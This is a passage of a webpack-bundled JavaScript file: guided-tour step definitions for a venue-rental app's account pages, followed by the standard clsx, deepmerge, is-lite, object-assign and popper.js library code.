    "content": "You can view your payout methods here and decide to remove or add a new payout method if you want.",
    "disableBeacon": true
  }, {
    "target": "#remove_button",
    "content": "You can remove this payout method by clicking on this button.",
    "disableBeacon": true
  }, {
    "target": "#add_new_button",
    "content": "In order to add a new payout method, click on this button.",
    "disableBeacon": true
  }],
  "my_venues": [{
    "target": "#sort_venue",
    "content": 'You can sort venues results here. Venues can be sorted by published date.',
    "disableBeacon": true
  }],
  "payout_transactions": [{
    "target": "#payout_transactions",
    "content": 'You can view your payouts here.',
    "disableBeacon": true
  }],
  "rental_venue": [{
    "target": "#rental_venue",
    "content": 'You can view your rental venue here.',
    "disableBeacon": true
  }],
  "rented_venue": [{
    "target": "#rented_venue",
    "content": 'You can view your rented venue here.',
    "disableBeacon": true
  }],
  "fps_pending_transactions": [{
    "target": "#fps_pending_transactions",
    "content": 'You can view your FPS pending transactions here.',
    "disableBeacon": true
  }],
  "change_password": [{
    "target": "#change_password",
    "content": 'You can change your password here, you need to fill in correct old password in order to change to the new password.',
    "disableBeacon": true
  }],
  "delete_account": [{
    "target": "#delete_account",
    "content": 'If you want to delete your account, please change the dropdown option to Yes then click Save. This action cannot be undone.',
    "disableBeacon": true
  }]
});

/***/ }),

/***/ "./node_modules/clsx/dist/clsx.m.js":
/*!******************************************!*\
  !*** ./node_modules/clsx/dist/clsx.m.js ***!
  \******************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   clsx: () => (/* binding */ clsx),
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
function r(e){var t,f,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(f=r(e[t]))&&(n&&(n+=" "),n+=f);else for(t in e)e[t]&&(n&&(n+=" "),n+=t);return n}function clsx(){for(var e,t,f=0,n="";f<arguments.length;)(e=arguments[f++])&&(t=r(e))&&(n&&(n+=" "),n+=t);return n}/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (clsx);

/***/ }),

/***/ "./node_modules/deepmerge/dist/cjs.js":
/*!********************************************!*\
  !*** ./node_modules/deepmerge/dist/cjs.js ***!
  \********************************************/
/***/ ((module) => {

"use strict";


var isMergeableObject = function isMergeableObject(value) {
	return isNonNullObject(value)
		&& !isSpecial(value)
};

function isNonNullObject(value) {
	return !!value && typeof value === 'object'
}

function isSpecial(value) {
	var stringValue = Object.prototype.toString.call(value);

	return stringValue === '[object RegExp]'
		|| stringValue === '[object Date]'
		|| isReactElement(value)
}

// see https://github.com/facebook/react/blob/b5ac963fb791d1298e7f396236383bc955f916c1/src/isomorphic/classic/element/ReactElement.js#L21-L25
var canUseSymbol = typeof Symbol === 'function' && Symbol.for;
var REACT_ELEMENT_TYPE = canUseSymbol ? Symbol.for('react.element') : 0xeac7;

function isReactElement(value) {
	return value.$$typeof === REACT_ELEMENT_TYPE
}

function emptyTarget(val) {
	return Array.isArray(val) ? [] : {}
}

function cloneUnlessOtherwiseSpecified(value, options) {
	return (options.clone !== false && options.isMergeableObject(value))
		? deepmerge(emptyTarget(value), value, options)
		: value
}

function defaultArrayMerge(target, source, options) {
	return target.concat(source).map(function(element) {
		return cloneUnlessOtherwiseSpecified(element, options)
	})
}

function getMergeFunction(key, options) {
	if (!options.customMerge) {
		return deepmerge
	}
	var customMerge = options.customMerge(key);
	return typeof customMerge === 'function' ? customMerge : deepmerge
}

function getEnumerableOwnPropertySymbols(target) {
	return Object.getOwnPropertySymbols
		? Object.getOwnPropertySymbols(target).filter(function(symbol) {
			return Object.propertyIsEnumerable.call(target, symbol)
		})
		: []
}

function getKeys(target) {
	return Object.keys(target).concat(getEnumerableOwnPropertySymbols(target))
}

function propertyIsOnObject(object, property) {
	try {
		return property in object
	} catch(_) {
		return false
	}
}

// Protects from prototype poisoning and unexpected merging up the prototype chain.
function propertyIsUnsafe(target, key) {
	return propertyIsOnObject(target, key) // Properties are safe to merge if they don't exist in the target yet,
		&& !(Object.hasOwnProperty.call(target, key) // unsafe if they exist up the prototype chain,
			&& Object.propertyIsEnumerable.call(target, key)) // and also unsafe if they're nonenumerable.
}

function mergeObject(target, source, options) {
	var destination = {};
	if (options.isMergeableObject(target)) {
		getKeys(target).forEach(function(key) {
			destination[key] = cloneUnlessOtherwiseSpecified(target[key], options);
		});
	}
	getKeys(source).forEach(function(key) {
		if (propertyIsUnsafe(target, key)) {
			return
		}

		if (propertyIsOnObject(target, key) && options.isMergeableObject(source[key])) {
			destination[key] = getMergeFunction(key, options)(target[key], source[key], options);
		} else {
			destination[key] = cloneUnlessOtherwiseSpecified(source[key], options);
		}
	});
	return destination
}

function deepmerge(target, source, options) {
	options = options || {};
	options.arrayMerge = options.arrayMerge || defaultArrayMerge;
	options.isMergeableObject = options.isMergeableObject || isMergeableObject;
	// cloneUnlessOtherwiseSpecified is added to `options` so that custom arrayMerge()
	// implementations can use it. The caller may not replace it.
	options.cloneUnlessOtherwiseSpecified = cloneUnlessOtherwiseSpecified;

	var sourceIsArray = Array.isArray(source);
	var targetIsArray = Array.isArray(target);
	var sourceAndTargetTypesMatch = sourceIsArray === targetIsArray;

	if (!sourceAndTargetTypesMatch) {
		return cloneUnlessOtherwiseSpecified(source, options)
	} else if (sourceIsArray) {
		return options.arrayMerge(target, source, options)
	} else {
		return mergeObject(target, source, options)
	}
}

deepmerge.all = function deepmergeAll(array, options) {
	if (!Array.isArray(array)) {
		throw new Error('first argument should be an array')
	}

	return array.reduce(function(prev, next) {
		return deepmerge(prev, next, options)
	}, {})
};

var deepmerge_1 = deepmerge;

module.exports = deepmerge_1;


/***/ }),

/***/ "./node_modules/is-lite/esm/index.js":
/*!*******************************************!*\
  !*** ./node_modules/is-lite/esm/index.js ***!
  \*******************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__),
/* harmony export */   getObjectType: () => (/* binding */ getObjectType)
/* harmony export */ });
var DOM_PROPERTIES_TO_CHECK = [
    'innerHTML',
    'ownerDocument',
    'style',
    'attributes',
    'nodeValue',
];
var objectTypes = [
    'Array',
    'ArrayBuffer',
    'AsyncFunction',
    'AsyncGenerator',
    'AsyncGeneratorFunction',
    'Date',
    'Error',
    'Function',
    'Generator',
    'GeneratorFunction',
    'HTMLElement',
    'Map',
    'Object',
    'Promise',
    'RegExp',
    'Set',
    'WeakMap',
    'WeakSet',
];
var primitiveTypes = [
    'bigint',
    'boolean',
    'null',
    'number',
    'string',
    'symbol',
    'undefined',
];
function getObjectType(value) {
    var objectTypeName = Object.prototype.toString.call(value).slice(8, -1);
    if (/HTML\w+Element/.test(objectTypeName)) {
        return 'HTMLElement';
    }
    if (isObjectType(objectTypeName)) {
        return objectTypeName;
    }
    return undefined;
}
function isObjectOfType(type) {
    return function (value) { return getObjectType(value) === type; };
}
function isObjectType(name) {
    return objectTypes.includes(name);
}
// eslint-disable-next-line @typescript-eslint/ban-types
function isOfType(type) {
    return function (value) { return typeof value === type; };
}
function isPrimitiveType(name) {
    return primitiveTypes.includes(name);
}
function is(value) {
    if (value === null) {
        return 'null';
    }
    switch (typeof value) {
        case 'bigint':
            return 'bigint';
        case 'boolean':
            return 'boolean';
        case 'number':
            return 'number';
        case 'string':
            return 'string';
        case 'symbol':
            return 'symbol';
        case 'undefined':
            return 'undefined';
        default:
    }
    if (is.array(value)) {
        return 'Array';
    }
    if (is.plainFunction(value)) {
        return 'Function';
    }
    var tagType = getObjectType(value);
    /* istanbul ignore else */
    if (tagType) {
        return tagType;
    }
    /* istanbul ignore next */
    return 'Object';
}
is.array = Array.isArray;
is.arrayOf = function (target, predicate) {
    if (!is.array(target) && !is.function(predicate)) {
        return false;
    }
    return target.every(function (d) { return predicate(d); });
};
is.asyncGeneratorFunction = function (value) {
    return getObjectType(value) === 'AsyncGeneratorFunction';
};
// eslint-disable-next-line @typescript-eslint/ban-types
is.asyncFunction = isObjectOfType('AsyncFunction');
is.bigint = isOfType('bigint');
is.boolean = function (value) {
    return value === true || value === false;
};
is.date = isObjectOfType('Date');
is.defined = function (value) { return !is.undefined(value); };
is.domElement = function (value) {
    return (is.object(value) &&
        !is.plainObject(value) &&
        value.nodeType === 1 &&
        is.string(value.nodeName) &&
        DOM_PROPERTIES_TO_CHECK.every(function (property) { return property in value; }));
};
is.empty = function (value) {
    return ((is.string(value) && value.length === 0) ||
        (is.array(value) && value.length === 0) ||
        (is.object(value) && !is.map(value) && !is.set(value) && Object.keys(value).length === 0) ||
        (is.set(value) && value.size === 0) ||
        (is.map(value) && value.size === 0));
};
is.error = isObjectOfType('Error');
// eslint-disable-next-line @typescript-eslint/ban-types
is.function = isOfType('function');
is.generator = function (value) {
    return (is.iterable(value) &&
        is.function(value.next) &&
        is.function(value.throw));
};
is.generatorFunction = isObjectOfType('GeneratorFunction');
is.instanceOf = function (instance, class_) {
    if (!instance || !class_) {
        return false;
    }
    return Object.getPrototypeOf(instance) === class_.prototype;
};
is.iterable = function (value) {
    return (!is.nullOrUndefined(value) && is.function(value[Symbol.iterator]));
};
is.map = isObjectOfType('Map');
is.nan = function (value) {
    return Number.isNaN(value);
};
is.null = function (value) {
    return value === null;
};
is.nullOrUndefined = function (value) {
    return is.null(value) || is.undefined(value);
};
is.number = function (value) {
    return isOfType('number')(value) && !is.nan(value);
};
is.numericString = function (value) {
    return is.string(value) && value.length > 0 && !Number.isNaN(Number(value));
};
// eslint-disable-next-line @typescript-eslint/ban-types
is.object = function (value) {
    return !is.nullOrUndefined(value) && (is.function(value) || typeof value === 'object');
};
is.oneOf = function (target, value) {
    if (!is.array(target)) {
        return false;
    }
    // eslint-disable-next-line unicorn/prefer-includes
    return target.indexOf(value) > -1;
};
// eslint-disable-next-line @typescript-eslint/ban-types
is.plainFunction = isObjectOfType('Function');
is.plainObject = function (value) {
    if (getObjectType(value) !== 'Object') {
        return false;
    }
    var prototype = Object.getPrototypeOf(value);
    return prototype === null || prototype === Object.getPrototypeOf({});
};
is.primitive = function (value) {
    return is.null(value) || isPrimitiveType(typeof value);
};
is.promise = isObjectOfType('Promise');
is.propertyOf = function (target, key, predicate) {
    if (!is.object(target) || !key) {
        return false;
    }
    var value = target[key];
    if (is.function(predicate)) {
        return predicate(value);
    }
    return is.defined(value);
};
is.regexp = isObjectOfType('RegExp');
is.set = isObjectOfType('Set');
is.string = isOfType('string');
is.symbol = isOfType('symbol');
is.undefined = isOfType('undefined');
is.weakMap = isObjectOfType('WeakMap');
is.weakSet = isObjectOfType('WeakSet');

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (is);
//# sourceMappingURL=index.js.map

/***/ }),

/***/ "./src/style/main.scss":
/*!*****************************!*\
  !*** ./src/style/main.scss ***!
  \*****************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./node_modules/object-assign/index.js":
/*!*********************************************!*\
  !*** ./node_modules/object-assign/index.js ***!
  \*********************************************/
/***/ ((module) => {

"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/


/* eslint-disable no-unused-vars */
var getOwnPropertySymbols = Object.getOwnPropertySymbols;
var hasOwnProperty = Object.prototype.hasOwnProperty;
var propIsEnumerable = Object.prototype.propertyIsEnumerable;

function toObject(val) {
	if (val === null || val === undefined) {
		throw new TypeError('Object.assign cannot be called with null or undefined');
	}

	return Object(val);
}

function shouldUseNative() {
	try {
		if (!Object.assign) {
			return false;
		}

		// Detect buggy property enumeration order in older V8 versions.

		// https://bugs.chromium.org/p/v8/issues/detail?id=4118
		var test1 = new String('abc');  // eslint-disable-line no-new-wrappers
		test1[5] = 'de';
		if (Object.getOwnPropertyNames(test1)[0] === '5') {
			return false;
		}

		// https://bugs.chromium.org/p/v8/issues/detail?id=3056
		var test2 = {};
		for (var i = 0; i < 10; i++) {
			test2['_' + String.fromCharCode(i)] = i;
		}
		var order2 = Object.getOwnPropertyNames(test2).map(function (n) {
			return test2[n];
		});
		if (order2.join('') !== '0123456789') {
			return false;
		}

		// https://bugs.chromium.org/p/v8/issues/detail?id=3056
		var test3 = {};
		'abcdefghijklmnopqrst'.split('').forEach(function (letter) {
			test3[letter] = letter;
		});
		if (Object.keys(Object.assign({}, test3)).join('') !==
				'abcdefghijklmnopqrst') {
			return false;
		}

		return true;
	} catch (err) {
		// We don't expect any of the above to throw, but better to be safe.
		return false;
	}
}

module.exports = shouldUseNative() ? Object.assign : function (target, source) {
	var from;
	var to = toObject(target);
	var symbols;

	for (var s = 1; s < arguments.length; s++) {
		from = Object(arguments[s]);

		for (var key in from) {
			if (hasOwnProperty.call(from, key)) {
				to[key] = from[key];
			}
		}

		if (getOwnPropertySymbols) {
			symbols = getOwnPropertySymbols(from);
			for (var i = 0; i < symbols.length; i++) {
				if (propIsEnumerable.call(from, symbols[i])) {
					to[symbols[i]] = from[symbols[i]];
				}
			}
		}
	}

	return to;
};


/***/ }),

/***/ "./node_modules/popper.js/dist/esm/popper.js":
/*!***************************************************!*\
  !*** ./node_modules/popper.js/dist/esm/popper.js ***!
  \***************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';

var timeoutDuration = function () {
  var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
  for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
    if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
      return 1;
    }
  }
  return 0;
}();

function microtaskDebounce(fn) {
  var called = false;
  return function () {
    if (called) {
      return;
    }
    called = true;
    window.Promise.resolve().then(function () {
      called = false;
      fn();
    });
  };
}

function taskDebounce(fn) {
  var scheduled = false;
  return function () {
    if (!scheduled) {
      scheduled = true;
      setTimeout(function () {
        scheduled = false;
        fn();
      }, timeoutDuration);
    }
  };
}

var supportsMicroTasks = isBrowser && window.Promise;

/**
* Create a debounced version of a method, that's asynchronously deferred
* but called in the minimum time possible.
*
* @method
* @memberof Popper.Utils
* @argument {Function} fn
* @returns {Function}
*/
var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

/**
 * Check if the given variable is a function
 * @method
 * @memberof Popper.Utils
 * @argument {Any} functionToCheck - variable to check
 * @returns {Boolean} answer to: is a function?
 */
function isFunction(functionToCheck) {
  var getType = {};
  return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
}

/**
 * Get CSS computed property of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Eement} element
 * @argument {String} property
 */
function getStyleComputedProperty(element, property) {
  if (element.nodeType !== 1) {
    return [];
  }
  // NOTE: 1 DOM access here
  var window = element.ownerDocument.defaultView;
  var css = window.getComputedStyle(element, null);
  return property ? css[property] : css;
}

/**
 * Returns the parentNode or the host of the element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} parent
 */
function getParentNode(element) {
  if (element.nodeName === 'HTML') {
    return element;
  }
  return element.parentNode || element.host;
}

/**
 * Returns the scrolling parent of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} scroll parent
 */
function getScrollParent(element) {
  // Return body, `getScroll` will take care to get the correct `scrollTop` from it
  if (!element) {
    return document.body;
  }

  switch (element.nodeName) {
    case 'HTML':
    case 'BODY':
      return element.ownerDocument.body;
    case '#document':
      return element.body;
  }

  // Firefox want us to check `-x` and `-y` variations as well

  var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;

  if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
    return element;
  }

  return getScrollParent(getParentNode(element));
}

/**
 * Returns the reference node of the reference object, or the reference object itself.
 * @method
 * @memberof Popper.Utils
 * @param {Element|Object} reference - the reference element (the popper will be relative to this)
 * @returns {Element} parent
 */
function getReferenceNode(reference) {
  return reference && reference.referenceNode ? reference.referenceNode : reference;
}

var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

/**
 * Determines if the browser is Internet Explorer
 * @method
 * @memberof Popper.Utils
 * @param {Number} version to check
 * @returns {Boolean} isIE
 */
function isIE(version) {
  if (version === 11) {
    return isIE11;
  }
  if (version === 10) {
    return isIE10;
  }
  return isIE11 || isIE10;
}

/**
 * Returns the offset parent of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} offset parent
 */
function getOffsetParent(element) {
  if (!element) {
    return document.documentElement;
  }

  var noOffsetParent = isIE(10) ? document.body : null;

  // NOTE: 1 DOM access here
  var offsetParent = element.offsetParent || null;
  // Skip hidden elements which don't have an offsetParent
  while (offsetParent === noOffsetParent && element.nextElementSibling) {
    offsetParent = (element = element.nextElementSibling).offsetParent;
  }

  var nodeName = offsetParent && offsetParent.nodeName;

  if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
    return element ? element.ownerDocument.documentElement : document.documentElement;
  }

  // .offsetParent will return the closest TH, TD or TABLE in case
  // no offsetParent is present, I hate this job...
  if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
    return getOffsetParent(offsetParent);
  }

  return offsetParent;
}

function isOffsetContainer(element) {
  var nodeName = element.nodeName;

  if (nodeName === 'BODY') {
    return false;
  }
  return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
}

/**
 * Finds the root node (document, shadowDOM root) of the given element
 * @method
 * @memberof Popper.Utils
 * @argument {Element} node
 * @returns {Element} root node
 */
function getRoot(node) {
  if (node.parentNode !== null) {
    return getRoot(node.parentNode);
  }

  return node;
}

/**
 * Finds the offset parent common to the two provided nodes
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element1
 * @argument {Element} element2
 * @returns {Element} common offset parent
 */
function findCommonOffsetParent(element1, element2) {
  // This check is needed to avoid errors in case one of the elements isn't defined for any reason
  if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
    return document.documentElement;
  }

  // Here we make sure to give as "start" the element that comes first in the DOM
  var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
  var start = order ? element1 : element2;
  var end = order ? element2 : element1;

  // Get common ancestor container
  var range = document.createRange();
  range.setStart(start, 0);
  range.setEnd(end, 0);
  var commonAncestorContainer = range.commonAncestorContainer;

  // Both nodes are inside #document

  if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
    if (isOffsetContainer(commonAncestorContainer)) {
      return commonAncestorContainer;
    }

    return getOffsetParent(commonAncestorContainer);
  }

  // one of the nodes is inside shadowDOM, find which one
  var element1root = getRoot(element1);
  if (element1root.host) {
    return findCommonOffsetParent(element1root.host, element2);
  } else {
    return findCommonOffsetParent(element1, getRoot(element2).host);
  }
}

/**
 * Gets the scroll value of the given element in the given side (top and left)
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @argument {String} side `top` or `left`
 * @returns {number} amount of scrolled pixels
 */
function getScroll(element) {
  var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';

  var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
  var nodeName = element.nodeName;

  if (nodeName === 'BODY' || nodeName === 'HTML') {
    var html = element.ownerDocument.documentElement;
    var scrollingElement = element.ownerDocument.scrollingElement || html;
    return scrollingElement[upperSide];
  }

  return element[upperSide];
}

/*
 * Sum or subtract the element scroll values (left and top) from a given rect object
 * @method
 * @memberof Popper.Utils
 * @param {Object} rect - Rect object you want to change
 * @param {HTMLElement} element - The element from the function reads the scroll values
 * @param {Boolean} subtract - set to true if you want to subtract the scroll values
 * @return {Object} rect - The modifier rect object
 */
function includeScroll(rect, element) {
  var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

  var scrollTop = getScroll(element, 'top');
  var scrollLeft = getScroll(element, 'left');
  var modifier = subtract ? -1 : 1;
  rect.top += scrollTop * modifier;
  rect.bottom += scrollTop * modifier;
  rect.left += scrollLeft * modifier;
  rect.right += scrollLeft * modifier;
  return rect;
}

/*
 * Helper to detect borders of a given element
 * @method
 * @memberof Popper.Utils
 * @param {CSSStyleDeclaration} styles
 * Result of `getStyleComputedProperty` on the given element
 * @param {String} axis - `x` or `y`
 * @return {number} borders - The borders size of the given axis
 */

function getBordersSize(styles, axis) {
  var sideA = axis === 'x' ? 'Left' : 'Top';
  var sideB = sideA === 'Left' ? 'Right' : 'Bottom';

  return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
}

function getSize(axis, body, html, computedStyle) {
  return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
}

function getWindowSizes(document) {
  var body = document.body;
  var html = document.documentElement;
  var computedStyle = isIE(10) && getComputedStyle(html);

  return {
    height: getSize('Height', body, html, computedStyle),
    width: getSize('Width', body, html, computedStyle)
  };
}

var classCallCheck = function (instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
};

var createClass = function () {
  function defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  return function (Constructor, protoProps, staticProps) {
    if (protoProps) defineProperties(Constructor.prototype, protoProps);
    if (staticProps) defineProperties(Constructor, staticProps);
    return Constructor;
  };
}();





var defineProperty = function (obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
};

var _extends = Object.assign || function (target) {
  for (var i = 1; i < arguments.length; i++) {
    var source = arguments[i];

    for (var key in source) {
      if (Object.prototype.hasOwnProperty.call(source, key)) {
        target[key] = source[key];
      }
    }
  }

  return target;
};

/**
 * Given element offsets, generate an output similar to getBoundingClientRect
 * @method
 * @memberof Popper.Utils
 * @argument {Object} offsets
 * @returns {Object} ClientRect like output
 */
function getClientRect(offsets) {
  return _extends({}, offsets, {
    right: offsets.left + offsets.width,
    bottom: offsets.top + offsets.height
  });
}

/**
 * Get bounding client rect of given element
 * @method
 * @memberof Popper.Utils
 * @param {HTMLElement} element
 * @return {Object} client rect
 */
function getBoundingClientRect(element) {
  var rect = {};

  // IE10 10 FIX: Please, don't ask, the element isn't
  // considered in DOM in some circumstances...
  // This isn't reproducible in IE10 compatibility mode of IE11
  try {
    if (isIE(10)) {
      rect = element.getBoundingClientRect();
      var scrollTop = getScroll(element, 'top');
      var scrollLeft = getScroll(element, 'left');
      rect.top += scrollTop;
      rect.left += scrollLeft;
      rect.bottom += scrollTop;
      rect.right += scrollLeft;
    } else {
      rect = element.getBoundingClientRect();
    }
  } catch (e) {}

  var result = {
    left: rect.left,
    top: rect.top,
    width: rect.right - rect.left,
    height: rect.bottom - rect.top
  };

  // subtract scrollbar size from sizes
  var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
  var width = sizes.width || element.clientWidth || result.width;
  var height = sizes.height || element.clientHeight || result.height;

  var horizScrollbar = element.offsetWidth - width;
  var vertScrollbar = element.offsetHeight - height;

  // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
  // we make this check conditional for performance reasons
  if (horizScrollbar || vertScrollbar) {
    var styles = getStyleComputedProperty(element);
    horizScrollbar -= getBordersSize(styles, 'x');
    vertScrollbar -= getBordersSize(styles, 'y');

    result.width -= horizScrollbar;
    result.height -= vertScrollbar;
  }

  return getClientRect(result);
}

function getOffsetRectRelativeToArbitraryNode(children, parent) {
  var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

  var isIE10 = isIE(10);
  var isHTML = parent.nodeName === 'HTML';
  var childrenRect = getBoundingClientRect(children);
  var parentRect = getBoundingClientRect(parent);
  var scrollParent = getScrollParent(children);

  var styles = getStyleComputedProperty(parent);
  var borderTopWidth = parseFloat(styles.borderTopWidth);
  var borderLeftWidth = parseFloat(styles.borderLeftWidth);

  // In cases where the parent is fixed, we must ignore negative scroll in offset calc
  if (fixedPosition && isHTML) {
    parentRect.top = Math.max(parentRect.top, 0);
    parentRect.left = Math.max(parentRect.left, 0);
  }
  var offsets = getClientRect({
    top: childrenRect.top - parentRect.top - borderTopWidth,
    left: childrenRect.left - parentRect.left - borderLeftWidth,
    width: childrenRect.width,
    height: childrenRect.height
  });
  offsets.marginTop = 0;
  offsets.marginLeft = 0;

  // Subtract margins of documentElement in case it's being used as parent
  // we do this only on HTML because it's the only element that behaves
  // differently when margins are applied to it. The margins are included in
  // the box of the documentElement, in the other cases not.
  if (!isIE10 && isHTML) {
    var marginTop = parseFloat(styles.marginTop);
    var marginLeft = parseFloat(styles.marginLeft);

    offsets.top -= borderTopWidth - marginTop;
    offsets.bottom -= borderTopWidth - marginTop;
    offsets.left -= borderLeftWidth - marginLeft;
    offsets.right -= borderLeftWidth - marginLeft;

    // Attach marginTop and marginLeft because in some circumstances we may need them
    offsets.marginTop = marginTop;
    offsets.marginLeft = marginLeft;
  }

  if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
    offsets = includeScroll(offsets, parent);
  }

  return offsets;
}

function getViewportOffsetRectRelativeToArtbitraryNode(element) {
  var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  var html = element.ownerDocument.documentElement;
  var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
  var width = Math.max(html.clientWidth, window.innerWidth || 0);
  var height = Math.max(html.clientHeight, window.innerHeight || 0);

  var scrollTop = !excludeScroll ? getScroll(html) : 0;
  var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;

  var offset = {
    top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
    left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
    width: width,
    height: height
  };

  return getClientRect(offset);
}

/**
 * Check if the given element is fixed or is inside a fixed parent
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @argument {Element} customContainer
 * @returns {Boolean} answer to "isFixed?"
 */
function isFixed(element) {
  var nodeName = element.nodeName;
  if (nodeName === 'BODY' || nodeName === 'HTML') {
    return false;
  }
  if (getStyleComputedProperty(element, 'position') === 'fixed') {
    return true;
  }
  var parentNode = getParentNode(element);
  if (!parentNode) {
    return false;
  }
  return isFixed(parentNode);
}

/**
 * Finds the first parent of an element that has a transformed property defined
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Element} first transformed parent or documentElement
 */

function getFixedPositionOffsetParent(element) {
  // This check is needed to avoid errors in case one of the elements isn't defined for any reason
  if (!element || !element.parentElement || isIE()) {
    return document.documentElement;
  }
  var el = element.parentElement;
  while (el && getStyleComputedProperty(el, 'transform') === 'none') {
    el = el.parentElement;
  }
  return el || document.documentElement;
}

/**
 * Computed the boundaries limits and return them
 * @method
 * @memberof Popper.Utils
 * @param {HTMLElement} popper
 * @param {HTMLElement} reference
 * @param {number} padding
 * @param {HTMLElement} boundariesElement - Element used to define the boundaries
 * @param {Boolean} fixedPosition - Is in fixed position mode
 * @returns {Object} Coordinates of the boundaries
 */
function getBoundaries(popper, reference, padding, boundariesElement) {
  var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

  // NOTE: 1 DOM access here

  var boundaries = { top: 0, left: 0 };
